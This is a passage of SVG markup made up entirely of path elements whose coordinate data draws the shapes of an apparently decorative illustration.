1.8.91-3.62,1.31-5.44.88-2.65,2.16-5,4.29-6.24a8,8,0,0,1,9.36,1.65A6.44,6.44,0,0,1,659.52,31a55.15,55.15,0,0,1-1.56,6.7,86.76,86.76,0,0,1-3,9.74c-1.07,2.05-1.82,4.13-3,6.1a22.74,22.74,0,0,1-2.28,3c-1,1-2,1.78-3,2.7a17.73,17.73,0,0,1-3.5,2,4,4,0,0,0-1.19.45,19.19,19.19,0,0,1-9.67.68h0c13.43-1.89,17.77-21.45,21.21-32.1.17-.5-.62-.72-.78-.22-3.57,11.05-8.07,31.77-22.74,31.65A11.51,11.51,0,0,1,627.52,60.86ZM610,24.67c.34.53,10.9-.25,13.77-.24,1.61.08,3.22.2,4.82.38a3.61,3.61,0,0,1,1.59.84c.64,1,2.59,3.4,3.05,4.21s.78,1.49,1.13,2.25c-.2,2-1.83,1.81-3.18,2.08-2.68.54-6.06.11-8.76,0s-4.57.08-6.56-2A55.19,55.19,0,0,1,610,24.67ZM634.21,8.21l-.06.3c-.79,2.3-1.52,4.61-2.16,7-.19.58-.38,1.15-.52,1.71-.06.26-.13.62-.19,1Q630.57,21,630,23.92a1.3,1.3,0,0,1-.18.21h0a88.77,88.77,0,0,0-17.63-.48,1.82,1.82,0,0,1-1.07-.44c-1.16-1.44,1.86-7,2.53-8.62,1-2.37,2-5.89,3.68-7.83,2.26-2.51,7-1.84,10.08-1.82a21.53,21.53,0,0,1,4.81.16C634.92,5.79,634.49,6.07,634.21,8.21ZM638,6.73a.36.36,0,0,0,.17.24,4,4,0,0,1,1.8,3.22,22.84,22.84,0,0,1-.6,4.14c-.24,1.41-.49,2.84-.75,4.26-.1.43-.2.84-.28,1.2-.69,3.39-1.51,6.74-2.41,10.07-.46,1.39-.75,1.67-1,1.36l-.16-.31a5.5,5.5,0,0,0-.33-.52,16.46,16.46,0,0,0-.85-1.65c-.29-.48-2.93-3.39-2.82-4,.3-1.65.64-3.29,1-4.91a.29.29,0,0,0,0-.09A109.65,109.65,0,0,1,635.2,8C635.79,6.7,636.59,5.87,638,6.73Zm8.94,4c-.57,5.43-1.31,10.84-2.31,16.21,0,.15-.05.29-.08.44a.19.19,0,0,0,0,.07l-.12.67a52.29,52.29,0,0,0-1.18,5.31c-.77,3.15-1.66,6.28-2.72,9.35-.24.72-.49,1.47-.76,2.23-.75,2-1.57,4-2.47,5.92a29.68,29.68,0,0,1-2.73,4.71A10.84,10.84,0,0,1,626.85,60a6.69,6.69,0,0,1-2-.65c-4.12-2-6.62-7.86-7.44-12a26.64,26.64,0,0,1-.43-6.11c.13-3.63.15-5.4,2.93-6,1.84.09,3.94-.11,5.38-.1,3.25,0,6.49-.1,9.74-.32a.43.43,0,0,0,.39-.3c.1-.33.19-.66.29-1a178.08,178.08,0,0,0,5.35-25.34.42.42,0,0,0-.18-.46C638.13,6,643,7,644,7.27,646.81,8,646.7,8.17,646.91,10.78Zm10.56,1.77c.24.16.5.3.75.46a.1.1,0,0,1,0,.05c.92.63,1.36,1,1.7,1.13.1.09.21.17.3.26,2.33,2.44,1.37,4.77.92,7.62-.06.38-.4,4.68-.83,4.83a.2.2,0,0,1-.11,0,7.48,7.48,0,0,0-5.66-3.79l-.3-.08a8.58,8.58,0,0,0-6.19,1,7.56,7.56,0,0,0-2.46,1.89c.15-.83.29-1.66.43-2.5.05-.27.09-.54.14-.81.16-1.06.32-2.11.47-3.16.06-.43.13-.85.19-1.27,0-.09,0-.2,0-.32.35-2.62.65-5.25.92-7.88.29-1,.7-1.77,1.27-1.85s3.37,1.61,4,1.91C654.56,10.81,656,11.64,657.47,12.55Zm20.3,23.06C673,40.92,668.52,46,664.83,52.12c-2.28,3.77-4.69,8.54-8.64,10.82-3.53,2-7.68,1.15-11-.87l-.4-.26-.18-.12h0c.08,0,.09,0,.09,0q.33-.16.66-.36c.7.1.44.21,1.43.75l0,0a6,6,0,0,0,1.32,1,.37.37,0,0,0,.18.08,4.33,4.33,0,0,0,4.37-.27c5.9-3.42,9.07-12.27,13-17.51C669.78,39.92,675,35.45,679,30c2.07-2.8,4.23-6.73,2.75-10.3-1.6-3.85-6.78-4.32-10.25-5.18a31.27,31.27,0,0,0-8.74-1.32,11.49,11.49,0,0,1-2.27.12c-1.82-.29,2.81-.25,3-.24,5.44.56,20.15,1.87,21.78,8.22C686.54,26.36,680.78,32.25,677.77,35.61Z"/><path class="cls-3" d="M627.37,18.36a107.15,107.15,0,0,1-12,.45.41.41,0,0,1,0-.82,107.15,107.15,0,0,0,12-.44C627.9,17.5,627.89,18.32,627.37,18.36Z"/><path class="cls-3" d="M816,79c1.45,1.73,2.9,3.46,4.38,5.18,1.65,1.9,3.33,3.79,5,5.68a.41.41,0,0,0,.49.07l.09-.06q11.77,6.72,23.68,13.24l6,3.26c1.38.75,4.52,3.27,6,3.24s3.11-1.64,4.3-2.34c0,0,0,0,0,0,.65-.25.8-1,1.21-1.7s.9-1.1.85-1.69a.29.29,0,0,0,0-.09c0-1.45-.06-2.91-.07-4.36a.39.39,0,0,0-.2-.35Q849.55,89,831.51,78.52a.42.42,0,0,0-.41-.4c-2.86.22-5.74.32-8.61.33q-3.13,0-6.25-.16A.41.41,0,0,0,816,79Zm1.19.15c1.64.07,3.27.11,4.91.12a6.94,6.94,0,0,1-1.46,4C819.43,81.87,818.29,80.5,817.14,79.14Zm50.06,22.42c-.11.51-.57.62-1.22.51-1.21-.62-2.61-1.2-3.12-1.49l-5.05-2.89-3.51-2q-4-2.3-7.95-4.64c-1.75-1-3.5-2-5.24-3.09-3.14-1.87-6.28-3.74-9.41-5.64-.05-4.32,5.24.31,7.45,1.58q5,2.84,9.94,5.65t10,5.59C860.89,96.14,867.82,98.68,867.2,101.56Zm-3,4.07Q856.1,101.33,848,97l-.67-.36q-9-4.86-18-9.78c.38.2,1.65-2.63,2.12-3.7l.76.45c3.14,2.59,17.05,10.15,18.57,11q4.54,2.64,9.12,5.24c.17.1.37.2.55.29l3.46,2,.15.1.07,0,1.55.88a3.07,3.07,0,0,1,.74,2ZM829.14,87.7s.08,0,.13,0q5,2.76,10,5.48l.12.07.72.39,3.31,1.79,4.66,2.53L851,99.5l2.31,1.25,3.94,2.1,1.29.7.07,0,1.68.9c.64.34,2.15,1.41,3.46,2.13.29.52.15,1-.82,1.49-2.59,1.23-8.19-3.13-10.35-4.3q-4.73-2.58-9.43-5.18t-9.4-5.25C831.48,92.09,825.31,90.24,829.14,87.7Zm-6-1.61-1.94-2.22c.15-.18.29-.37.42-.56a7,7,0,0,0,.84-1.55,2.13,2.13,0,0,0,.07-.27,7.18,7.18,0,0,0,.35-1.54l0-.06c.72-1.3,5.07-.74,6.66-.84.8,0,1.09-.16,1.19,0,0,.28,0,.56,0,.84,0,.13,0,.26,0,.43s0,.37,0,.55c0,.57.05,1.14.08,1.7h0c-.69,1.49-1.41,2.94-2.17,4.38a.65.65,0,0,0,0,.13l-1.77,1.18-1.21.82-.4-.45C824.54,88.23,823.64,86.72,823.09,86.09Z"/><path class="cls-3" d="M748.78,13.54s0-.08,0-.11c-.65-1.31-1.28-2.62-1.89-3.94a.43.43,0,0,0-.36-.2Q725.75,7.81,705,5.89l0,0a.4.4,0,0,0-.55-.15c-2.51,1.4-5.08,2.7-7.69,3.91q-2.79,1.29-5.65,2.44c-.29.11-.45.57-.09.74,2,1,4.09,1.93,6.15,2.87,2.3,1,4.61,2,6.92,3.07a.42.42,0,0,0,.55-.15l.05-.07q13.53,1.17,27.08,2.1l6.83.44c1.56.1,5.49,1.08,6.84.41,1.2-.6,2.13-2.84,2.9-3.95h0c.5-.53.32-1.41.39-2.11C748.8,14.52,749.08,14,748.78,13.54Zm-2.34.33a3,3,0,0,1,1.47,1.53L746,16.79q-9.16-.51-18.33-1.08l-.76-.05q-10.2-.63-20.39-1.35c.47,0,.44-3,.41-4.24l1,.1c4.1,1.06,19.67,2.06,21.42,2.22,3.49.33,7,.65,10.48.95l.67,0,3.92.33a1,1,0,0,0,.17,0h.08Zm-39.71,1.32s0,0,.07,0q5.67.4,11.35.77l.23,0,1.43.1,1.71.11,6.72.43,3.48.2,2.45.16,4.44.26,1.48.09h.07l1.9.11c.71,0,2.51.37,4,.48.49.34.58.88-.14,1.73-1.83,2.17-8.78.56-11.22.4-3.58-.24-7.16-.48-10.73-.74s-7.16-.54-10.73-.83C710.61,18.21,704.3,19.13,706.73,15.19Zm-14.5-2.72q2.28-.93,4.52-2a6.93,6.93,0,0,1,.34,4.22Q694.65,13.62,692.23,12.47ZM703.75,7a5.67,5.67,0,0,0,.69-.48l0,0a.37.37,0,0,0,.15.31l0,0,.76,1.46c0,.06.06.14.09.19a.7.7,0,0,0,.1.16c.18.35.36.7.55,1,0,1.65-.06,3.28-.14,4.93a.44.44,0,0,0,0,.1c-.4.63-.79,1.27-1.18,1.91l-.11.19-.39.63c-.22.27-.43.24-1.12-.08-1.77-.81-3.58-1.57-5.36-2.38a6.94,6.94,0,0,0,.2-1s0,0,0-.05a.81.81,0,0,0,0-.16,6.56,6.56,0,0,0,0-1.26c0-.07,0-.16-.05-.25a7.35,7.35,0,0,0-.42-1.83v0c.34-.93,2-1.35,2.85-1.76C701.58,8.18,702.71,7.66,703.75,7Zm43.66,5.5a1.16,1.16,0,0,1-.39.33c-1.5-.14-3.61,0-4.33-.1l-6.48-.56L733,11.91c-3.22-.3-6.43-.6-9.64-.92-2.17-.22-4.35-.44-6.53-.68-3.36-.35-6.73-.7-10.09-1.08-1.4-2.7-.08-2,2-2.19,1.87-.18,4.06.37,6,.54l11.93,1,10.94.86C738.59,9.52,749.13,10,747.41,12.53Z"/><path class="cls-3" d="M744.42,80.93c.38,2.85.64,5.71.81,8.58.11,2.08.18,4.17.19,6.26a.41.41,0,0,0,.69.28c1.65-1.54,3.3-3.09,4.93-4.66,1.81-1.76,3.6-3.54,5.4-5.31a.4.4,0,0,0,.06-.49l-.08-.11q6.06-12.14,11.88-24.37,1.47-3.09,2.93-6.19c.67-1.43,3-4.68,2.89-6.2-.1-1.36-1.78-3-2.55-4.16l-.07-.06c-.27-.62-1-.71-1.73-1.1s-1.15-.85-1.76-.77l-.06,0c-1.45.12-2.9.23-4.36.32a.42.42,0,0,0-.35.2q-9,18.79-18.45,37.4C744.6,80.56,744.39,80.71,744.42,80.93ZM766.36,44.8c-.54,1.24-1,2.65-1.3,3.16-.86,1.74-1.72,3.47-2.59,5.21l-1.83,3.63q-2,4-4,7.93c-2.62,5.06-5.27,10.1-7.91,15.14l-.13.25c-4.31.29,0-5.21,1.14-7.51q2.56-5.1,5.09-10.23t5-10.26c.93-1.9,3.07-8.95,6-8.52C766.3,43.68,766.45,44.14,766.36,44.8Zm3.27,2.41q-3.63,7.88-7.31,15.73l-.4.85q-4.32,9.18-8.7,18.34h0c.1-.36-2.68-1.44-3.82-1.87.17-.34.35-.67.52-1,2.58-3.57,9-17.3,9.86-18.93q2.6-5.12,5.15-10.25c.08-.17.17-.36.25-.57q1.14-2.27,2.26-4.55l0,0C769.71,43,770,45.29,769.63,47.21ZM754.1,82.4a.57.57,0,0,1,0-.16Q756.53,77.11,759,72l.06-.13.36-.76c.53-1.11,1-2.23,1.58-3.35l2.28-4.83c.47-1,.93-2,1.4-3l1.11-2.37c.63-1.34,1.25-2.69,1.87-4l.63-1.35,0-.07c.27-.57.54-1.15.8-1.72s1.31-2.25,1.95-3.6c.49-.32,1-.21,1.52.72,1.4,2.52-2.64,8.34-3.69,10.57q-2.31,4.86-4.64,9.71t-4.71,9.67C758.36,79.76,756.84,86.05,754.1,82.4Zm-1.26,6.09-2.13,2.08-.3-.21a7.08,7.08,0,0,0-1.95-1,1.57,1.57,0,0,0-.3-.06,7.67,7.67,0,0,0-1.8-.26h0c-.74-.56-.47-2.4-.55-3.27-.1-1.1-.21-2.2-.34-3.3a4.46,4.46,0,0,0-.16-1.2l1.08-.12h.2l.61-.08,1.64-.17h0l.38.16a31.23,31.23,0,0,0,4.1,1.76l.15,0,1.26,1.68.88,1.17a1.23,1.23,0,0,1-.39.43C754.91,86.91,753.42,87.92,752.84,88.49Zm-2.73,2.66-3.89,3.68c0-1.64-.07-3.28-.16-4.92A6.94,6.94,0,0,1,750.11,91.15Z"/><path class="cls-3" d="M818.91,64c.46.21.62.54.56.84a1.15,1.15,0,0,1-1,.75c-.26,0-1.78-.41-3.88-1L814,67c-.17.7-.65,2.64-1,2.53-1.05-.38-1-1.22-.81-2.07.07-.37.4-1.7.81-3.23l-2.46-.61c-.63-.15-2.38-.55-2.25-1,.4-1.17,1.15-1.1,1.93-1,.38,0,1.72.4,3.26.77.59-2.15,1.21-4.26,1.38-4.6.21-.51.52-.71.8-.66a1.07,1.07,0,0,1,.63,1c0,.28-.54,2.17-1.2,4.66C816.91,63.36,818.6,63.86,818.91,64Z"/><path class="cls-3" d="M751.4,41.79a1.16,1.16,0,0,1-1.16.44c-.37-.11-3.62-2.13-7.1-4.09-.57-.32-2.13-1.19-1.9-1.57a1.45,1.45,0,0,1,2.14-.43c.89.39,7.19,4.19,7.72,4.68A.79.79,0,0,1,751.4,41.79Z"/><path class="cls-3" d="M745.67,32.54c.88.4,7.18,4.19,7.71,4.69a.78.78,0,0,1,.3,1,1.18,1.18,0,0,1-1.16.45c-.37-.12-3.62-2.14-7.1-4.1-.57-.32-2.13-1.19-1.9-1.57C744.24,32,745,32.21,745.67,32.54Z"/><path class="cls-3" d="M727.53,107.09c.15,0,.47,0,1,0a1.05,1.05,0,0,1-.22-.3c-.37-.54-1.38-2-1-2.25,1.09-.58,1.62,0,2.11.57.19.25.71,1,1.33,1.94l2.82,0c-.51-.77-1.08-1.58-1.62-2.41-.36-.54-1.38-2-1-2.25,1.09-.59,1.62,0,2.11.57.31.38,1.54,2.28,2.7,4.07,2,0,3.74,0,4,.06.53.08.77.34.75.64a1.19,1.19,0,0,1-.9.9c-.15,0-1.24.07-2.82.12a15.43,15.43,0,0,1,1.07,1.84.79.79,0,0,1-.15,1,1.17,1.17,0,0,1-1.24-.12,30.85,30.85,0,0,1-1.8-2.71c-.9,0-1.86,0-2.85.06,1.16,1.79,2.27,3.62,2.4,4a.78.78,0,0,1-.16,1,1.15,1.15,0,0,1-1.23-.12c-.22-.23-1.51-2.3-3.18-4.79h-1.4c-.67,0-2.61.06-2.58-.35C725.89,107.29,726.67,107.18,727.53,107.09Z"/><path class="cls-3" d="M700.49,93.51A14.63,14.63,0,0,0,699,99.24a2.13,2.13,0,0,0,1,1.67,3.4,3.4,0,0,0,1,.41,7.5,7.5,0,0,0,3.1.09,1.65,1.65,0,0,0,.35-1.2c-.12-.32-.51-.41-1.6-.37a2.7,2.7,0,0,1-1.46-.23c-.46-.25-.49-.27-.62-.8a3.3,3.3,0,0,1,0-1.32c.21-1.21.19-1.23,1.82-1.21a24,24,0,0,0,5-.58,1.5,1.5,0,0,0,1.17-1.37A2.42,2.42,0,0,0,708,92a6.43,6.43,0,0,0-1.19-.83,3.16,3.16,0,0,0-1.73-.57l-.94-.07L704,90C703.62,88.22,702.31,89.54,700.49,93.51Zm1.26,1a3.75,3.75,0,0,1,.55-1.11c.49-.83.63-1,.94-1.19a1.69,1.69,0,0,1,1.64-.1,3.08,3.08,0,0,1,1.79,1.09c.64,1,.53,1.31-.56,1.35-.39,0-1.34.09-2.1.14a6.19,6.19,0,0,1-2.2-.06A.12.12,0,0,1,701.75,94.47Z"/><path class="cls-3" d="M868,88.11a5.79,5.79,0,0,0,1.22-.79,3.08,3.08,0,0,0,1.17-1.38l.42-.85.57.1c1.79.28,1.07-1.43-1.93-4.61a14.7,14.7,0,0,0-4.75-3.53,2.11,2.11,0,0,0-1.93.33,3,3,0,0,0-.76.79A7.47,7.47,0,0,0,860.79,81a1.6,1.6,0,0,0,1,.78c.34,0,.56-.32.93-1.34a2.85,2.85,0,0,1,.77-1.27.88.88,0,0,1,1-.27,3.29,3.29,0,0,1,1.21.52c1,.66,1.06.64.43,2.14a25.38,25.38,0,0,0-1.34,4.84,1.49,1.49,0,0,0,.84,1.59A2.37,2.37,0,0,0,868,88.11Zm-.55-1.67c-1.18.21-1.41,0-1-1,.11-.38.42-1.27.66-2a6.36,6.36,0,0,1,.88-2,.15.15,0,0,1,.14,0,4,4,0,0,1,.82.93c.58.77.68,1,.75,1.32a1.72,1.72,0,0,1-.52,1.56A3.2,3.2,0,0,1,867.48,86.44Z"/><path class="cls-3" d="M630.24,103.83c-5,8-5.35,8.56-5.36,8.8a.46.46,0,0,0,.22.3.5.5,0,0,0,.58,0c.08-.07.75-1,1.44-1.93s1.74-2.51,2.36-3.42a18.56,18.56,0,0,1,1.59-2c.44-.41.44-.41.73-.22a1.91,1.91,0,0,1,.52.61,4.07,4.07,0,0,0,3,1.72,6.78,6.78,0,0,0,3-1,9.78,9.78,0,0,0,2.12-2.19,8.47,8.47,0,0,0,1-2.62,7.18,7.18,0,0,0-.47-3.87,3.67,3.67,0,0,0-3.56-1.13c-.48.07-.89.13-.92.12l.16-.48c.23-.66.16-1-.28-1.23s-.39-.2-.55-.06S633.2,99.16,630.24,103.83Zm3-1.12a33.49,33.49,0,0,1,2-3.73l.56-1L637,98c2,.09,2.43.45,2.79,2.3a4.23,4.23,0,0,1-1.42,3.74c-.4.39-.9.85-1.15,1.06-1.13.62-2.42,1-3.22.47-.32-.2-.39-.32-.56-.92A4.85,4.85,0,0,1,633.22,102.71Z"/><path class="cls-3" d="M797,107.36l.36.23a1.63,1.63,0,0,1-1.64,2.82l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/><path class="cls-3" d="M1094.08,85.13v0a4.2,4.2,0,0,0-.22-.55.35.35,0,0,1,0-.08,4.32,4.32,0,0,0-.49-.79.21.21,0,0,1,0-.06,5,5,0,0,0-.65-.66l-.07-.06c-.06,0-.1-.11-.16-.16A4.85,4.85,0,0,0,1088,82a6.36,6.36,0,0,0-1.11.39c-.26.16-.49.32-.72.48a8.26,8.26,0,0,0-1.5,1.33c-2,2.38-.67,5.2,1.41,7.09l.05,0,0,0a5.69,5.69,0,0,0,1.11.63,4.05,4.05,0,0,0,4-.12A6.15,6.15,0,0,0,1094.08,85.13Zm-2.79-2a4,4,0,0,1,1.48,6c-1.32,2.24-3.44,3.12-5.61,1.94a6.33,6.33,0,0,1-2-2.16c-1.29-2.26-.29-4,1.51-5.31a5.38,5.38,0,0,1,1.79-.82A4.53,4.53,0,0,1,1091.29,83.08Z"/><path class="cls-3" d="M1107.51,109.72a6.16,6.16,0,0,0-7.31-.75,4,4,0,0,0-1.77,2.38l0,.11s0,.05,0,.08a5,5,0,0,0-.1,2,6,6,0,0,0,2.62,4.38l.07,0,.29.15.15.06.3.11.08,0a4,4,0,0,0,1.8.1,7.6,7.6,0,0,0,2-.63l.69-.32a6.07,6.07,0,0,0,.88-.71,4.87,4.87,0,0,0,1.7-3.59A4.42,4.42,0,0,0,1107.51,109.72Zm-.58.56a4.39,4.39,0,0,1,.48.57,4.11,4.11,0,0,1-.69,5.23,6,6,0,0,1-2.33,1.31,3.49,3.49,0,0,1-4.05-1.06l-.13-.18a6.21,6.21,0,0,1-1.13-3.77c.22-1.88,1.77-3.17,4-3.38A5.45,5.45,0,0,1,1106.93,110.28Z"/><path class="cls-3" d="M1133.1,69.3a.32.32,0,0,0,0-.46,0,0,0,0,1,0,0c-2.71-3.45-5.64,1-7.49,3.1-4.38,5.06-8.68,10.18-13,15.25-1.78.15-3.55.31-5.33.45l0-.31a.41.41,0,0,0-.41-.4c-2.57,0-6.37.76-8.42-1.15-1.17-1.09-1.73-2.82-3-3.94a9.66,9.66,0,0,0-7.94-2.46c-7.23,1.32-7.81,9.75-6.65,15.5,0,0,0,0,0,.05l0,.07,0,0a.31.31,0,0,0,.24.12h.07q13.1-1.41,26.09-3.54a.43.43,0,0,0,.3-.4l0-.27a2.82,2.82,0,0,1,2.12.88q.48,1.28,1.05,2.52l-.91,1.14-.26-.19a.42.42,0,0,0-.5.06q-8.57,10-16.55,20.47a.3.3,0,0,0,0,.44l0,0c4.54,4.19,12.8,8.08,17.31,1.53a9.82,9.82,0,0,0,1.4-7.26c-.31-1.72-1.44-3-1.81-4.62-.61-2.6,2.15-5.7,3.4-7.79a.42.42,0,0,0-.15-.56l-.24-.18,3.25-4.52c6.46-1.07,12.92-2.09,19.37-3.18,2.81-.47,9-.58,7.35-4.94a.43.43,0,0,0-.39-.3c-7.14.73-14.29,1.38-21.44,2,.72-.88,1.32-2.08,1.9-2.87Q1127.72,76.44,1133.1,69.3ZM1111.73,97l-.89-.65-.46-.34,1-1.28a.42.42,0,0,0,.07-.49c-.1-.19-.18-.39-.26-.58a.54.54,0,0,0,.18,0l3.12-.52C1113.58,94.38,1112.66,95.67,1111.73,97Zm-1.47-.07,1.36,1c.44,1.39-3,5.67-3.74,6.91a.42.42,0,0,0,0,.42c2.56,3.76,4.18,9.27.55,13.06-4.56,4.75-11.14,1.25-15.1-2.3,4.08-5.34,8.26-10.61,12.58-15.76.59-.7,2-3,3-3.34A2.83,2.83,0,0,1,1110.26,96.88Zm-3.8-8.21h0c0,.49.09,1,.13,1.49-.67,1.32-3.82,1.33-5.16,1.54-6.64,1-13.31,1.86-20,2.58-1-5.35-.67-11.11,5-13.29s9.58,1.64,11.77,6.44a.4.4,0,0,0,.36.2C1100.46,87.66,1105.57,86.94,1106.46,88.67Zm5.9-.87a.32.32,0,0,0,.33.19c1.6-.13,5.41.25,6.86-.58l.17-.13c1.07,0,2,0,2.53-.1l8.46-.77c1.9-.18,6.67-1.52,8.44-.82,4.58,1.81-2.94,3.12-4.36,3.36-3.24.54-6.49,1.07-9.73,1.59-2.5.4-6.07,1.57-9.27,1.79a.49.49,0,0,0-.21-.16.37.37,0,0,0-.26,0l-1.27.21a5.59,5.59,0,0,1-4.58-2.27.41.41,0,0,0-.35-.2l-1.64.21C1107.8,88.85,1109.84,88.18,1112.36,87.8Zm19.81-18.62q-3.92,5.2-7.79,10.44c-2.06,2.77-3.79,6.3-7.12,7.15l-2.12.17c-1.88-.06-1,.34-.65-.84.23-.74,1.51-1.77,2-2.37l4-4.74c1.52-1.78,3-3.55,4.56-5.32a22.82,22.82,0,0,1,2-2.35C1127.86,70.68,1131,68.7,1132.17,69.18Z"/><path class="cls-3" d="M1112.75,90c-.83,1,.72,2.06,1.54,1.22,0,0,0,0,0,0l0,0h0a.18.18,0,0,0,.05-.07,1.06,1.06,0,0,0-.26-1.36A1,1,0,0,0,1112.75,90Zm.66.48c.19-.31.37,0,.31.15S1113.22,90.76,1113.41,90.44Z"/><path class="cls-3" d="M1146.16,61.34a14.6,14.6,0,0,0-4.11-4.26,2.09,2.09,0,0,0-2,0,3.37,3.37,0,0,0-.88.66,7.43,7.43,0,0,0-1.69,2.58,1.63,1.63,0,0,0,.83.93c.34.07.61-.22,1.15-1.17a2.79,2.79,0,0,1,1-1.12.87.87,0,0,1,1-.11,3.11,3.11,0,0,1,1.11.72c.92.81.94.8.07,2.18a24.14,24.14,0,0,0-2.11,4.55,1.49,1.49,0,0,0,.56,1.71,2.41,2.41,0,0,0,2.39.52,6.53,6.53,0,0,0,1.33-.58,3.14,3.14,0,0,0,1.39-1.18l.55-.76.55.19C1149,66.78,1148.59,65,1146.16,61.34Zm-.29,3c0,.57-.16.88-.78,1.45a3.07,3.07,0,0,1-1.87,1c-1.2,0-1.39-.24-.85-1.18.17-.36.62-1.19,1-1.86a6.23,6.23,0,0,1,1.2-1.85.17.17,0,0,1,.14,0,4.21,4.21,0,0,1,.65,1.06A3,3,0,0,1,1145.87,64.39Z"/><path class="cls-3" d="M1565.07,27.11c-2.33-1.3-6.57-1.3-9.21-1.7-2.47-.37-4.94-.69-7.43-.94-3.4-.34-4.87-.76-7.24-3.28-3.65-3.87-7-7.8-11.4-10.92-4-2.86-7.71-3-12.47-2.27l-2-1.4a.42.42,0,0,0-.6.25c-3.93,13.31-7.29,26.78-11.23,40.09a.41.41,0,0,0,.19.46c4.83,3.6,11.55,7.92,14.89,13,.27.41.49.78.71,1.13a5.06,5.06,0,0,0,2.61,2.7h0c.26.13.53.26.82.38h0l0,0c1.61.62,4.62,1.21,6.1,0h.07c6.3-.43,13.5,1.55,19.68,2.79a.42.42,0,0,0,.46-.18c7.36-11.79,15.23-23.25,22.59-35a.36.36,0,0,0,0-.36.32.32,0,0,0-.26-.24l-3.14-.81C1567.47,29.57,1566.32,27.8,1565.07,27.11Zm-44.62,30.76c.84-2.15,1.69-4.31,2.54-6.46q3.06-7.71,6.19-15.4c1-2.59,2.09-5.16,3.14-7.74.72-1.74,1.29-4.2,2.27-5.93a5.9,5.9,0,0,0,.71,1.16,6,6,0,0,0,1.89,1.71,10.57,10.57,0,0,0,1.43.82h0l.28.13.25.11c.42.18.84.34,1.27.48h0q.48.15,1,.27h0c.3.08.6.14.9.19l.22,0c.25,0,.5.07.75.09s.29,0,.44,0a5.49,5.49,0,0,0,.58,0c.22,0,.43,0,.65,0l.4,0,.34,0h0c-.55,1.22-1.18,2.42-1.76,3.61q-1.58,3.24-3.13,6.48-3.59,7.49-7.13,15c-1.47,3.13-3.7,11.59-7.27,12a6,6,0,0,1-5.69-2.72C1519.29,59.73,1519.64,60,1520.45,57.87Zm24.35-31.62.46.33a12.78,12.78,0,0,1-6.79-1.54,6.44,6.44,0,0,1-2.88-2.87,29.93,29.93,0,0,1,5.76,2l.51.28C1542.88,25,1543.81,25.67,1544.8,26.25ZM1529.52,64c.92-1.38,1.55-3.85,2.14-5.12,1-2.24,2.09-4.47,3.14-6.71,3.91-8.29,7.71-16.69,11.91-24.84q4.69.87,9.38,1.82l1.79.36c3,.61,5.91,1.24,8.87,1.9l4,.89c-5,8-10.2,15.8-15.32,23.69-1.91,2.94-4.75,9.92-8.33,10.31-2.69.3-6.45-1.13-9.18-1.49S1532.31,64.18,1529.52,64ZM1516.84,8.37a.5.5,0,0,0,.19.4q4.08,2.89,8.1,5.84l2.11,1.57c1,.7,1.91,1.41,2.85,2.12.67.51,3.53,2.19,4.19,3.08-3.85,9.19-7.55,18.45-11.23,27.7-1.24,3.11-3.75,7-4,10.23-2.91-2.8-5.91-5.51-9-8.06-1.16-1-3.51-2.21-4.41-3.46-1.28-1.78-.91-1.88-.39-3.7,1.76-6.12,3.43-12.26,5.11-18.39q1.31-4.78,2.63-9.55c.33-1.18,1.4-7.69,2.31-8.12A2.11,2.11,0,0,1,1516.84,8.37Zm24.49,14.83c-.73-.37-1.48-.73-2.26-1.06h0l0,0a17.45,17.45,0,0,0-2.3-.63c-.93-.38-1.54-.52-1.55-.28h0l0,0v0c-.67-1.49-4.6-3.55-6-4.61l-.28-.2c-.62-.47-1.24-.94-1.87-1.4-2.63-1.95-5.28-3.86-8-5.76v0c.34-2.05,7.67.16,8.43.47,2.31,1,4.44,3.18,6.29,4.86q1.77,1.63,3.43,3.38C1538.49,19.29,1539.85,21.75,1541.33,23.2Zm19.81,3.94a9.06,9.06,0,0,1,4.7,1.83c.53.7.78,1.16.74,1.38-6.21-1.61-16.17-4.06-19-3.64l-.19,0-.21.06-.14.06a.61.61,0,0,0-.2.19.4.4,0,0,0-.37-.59c-.78-.6-1.58-1.15-2.39-1.67a15.57,15.57,0,0,0,2.53.32A91.07,91.07,0,0,1,1561.14,27.14Z"/><path class="cls-3" d="M1522.88,53.17s0,0,0,.06a1.41,1.41,0,0,0,.49.45s0,0,.07,0h0a1.12,1.12,0,0,0,.65,0,1,1,0,0,0,.73-.46h0l.09-.14a.09.09,0,0,0,0,0l0-.05a.17.17,0,0,0,0-.07.84.84,0,0,0,0-.17,1.2,1.2,0,0,0,0-.19h0a1.05,1.05,0,0,0-.07-.4l0,0a1.17,1.17,0,0,0-.15-.27l-.14-.14a.76.76,0,0,0-.17-.13.71.71,0,0,0-.09-.07.38.38,0,0,0-.1,0,1.07,1.07,0,0,0-.27-.07h-.29l-.06,0h0l-.06,0a1.23,1.23,0,0,0-.31.14l-.12.07a1.14,1.14,0,0,0-.26.32l0,0,0,0a.64.64,0,0,1,0,.07l0,0v0A1,1,0,0,0,1522.88,53.17ZM1524,53a.36.36,0,0,1-.23,0l.27-.61a.21.21,0,0,1,.1.06.48.48,0,0,1,.12.31.3.3,0,0,1-.15.23l0,0Z"/><path class="cls-3" d="M1542.85,42.62a.41.41,0,0,0,.24.6L1559,46.39a.44.44,0,0,0,.46-.19l4.49-7.42a.34.34,0,0,0,0-.27h0s0,0,0-.06a.36.36,0,0,0-.28-.26l-16.48-3.43h0a.35.35,0,0,0-.42.19Zm14.69,2.65-3.19-.63-6.2-1.24c-1.13-.22-2.29-.56-3.43-.68a4.85,4.85,0,0,1-1-.24,7.13,7.13,0,0,1,.54-.94c1.12-1.88,2-3.94,3-5.9h.12l2.61.54h0l4,.84,6.7,1.39h0l2.17.45c-.17.28-.35.56-.53.84a6.79,6.79,0,0,0-.6.93,33.29,33.29,0,0,0-2.35,4,5.44,5.44,0,0,1-.55.86A7.58,7.58,0,0,0,1557.54,45.27Z"/><path class="cls-3" d="M1544.31,46.57a.39.39,0,0,0-.11.4c.38,1.65,5.21,2,6.53,2.26.81.13,4.45.46,3-1.34a.32.32,0,0,0-.29-.13,40.46,40.46,0,0,0-5.49-1.12C1546.94,46.42,1545.21,45.84,1544.31,46.57Zm1,.46c1.11-.28,3,.54,4.21.74a22.46,22.46,0,0,1,3.38.67c-.65,0-2.31-.06-2.55-.1-.59-.11-1.16-.26-1.74-.39S1545.6,47,1545.31,47Z"/><path class="cls-3" 